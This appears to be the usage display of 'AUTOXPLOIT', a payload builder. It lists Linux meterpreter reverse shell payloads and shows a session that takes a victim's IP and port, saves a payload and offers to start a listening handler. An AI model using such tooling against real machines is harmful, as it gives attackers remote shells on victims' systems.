 AUTOXPLOIT
--=By: Yashvendra Kashyap a.k.a y_k_007=--
+--------------------------------------------------------+
+ Available Payloads for [Linux] +
+--------------------------------------------------------+
+ [1] linux/x86/meterpreter_reverse_tcp +
+ [2] linux/x86/meterpreter_reverse_https +
+ [3] linux/x86/meterpreter_reverse_http +
+--------------------------------------------------------+
[#] Choose a payload: 3
[#] Enter IP of the victim's machine: 1.1.1.1
[#] Enter a Port no.: 1111
[#] Enter the FILE name: 1111
[*] Payload is being created....
[*] Payload has been saved in the desktop folder 'payloads'
[#] Do you want to automatically configure the handler and let it listen? [y/n]: